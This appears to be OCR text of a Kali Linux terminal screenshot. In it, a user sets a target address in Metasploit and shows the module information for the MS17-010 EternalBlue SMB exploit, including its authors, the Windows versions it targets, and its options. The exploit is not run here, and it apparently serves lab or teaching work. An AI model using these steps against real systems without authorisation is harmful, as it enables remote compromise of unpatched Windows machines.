 1 2 3 4 2 1:06
root@kali: /home/kali
File Actions Edit View Help
msf6 > set RHOSTS 192.168.1.14
RHOSTS ⇒ 192.168.1.14
msf6 > info exploit/windows/smb/ms17_010_eternalblue
Name: MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
Module: exploit/windows/smb/ms17_010_eternalblue
Platform: Windows
Arch: x64
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Average
Disclosed: 2017-03-14
Provided by:
Equation Group
Shadow Brokers
sleepya
Sean Dillon <sean.dillon@risksense.com>
Dylan Davis <dylan.davis@risksense.com>
thelightcosine
wvu <wvu@metasploit.com>
agalway-r7
cdelafuente-r7
cdelafuente-r7
agalway-r7
Available targets:
Id Name
-- ----
0 Automatic Target
1 Windows 7
2 Windows Embedded Standard 7
3 Windows Server 2008 R2
4 Windows 8
5 Windows 8.1
6 Windows Server 2012
7 Windows 10 Pro
8 Windows 10 Enterprise Evaluation
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.14 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)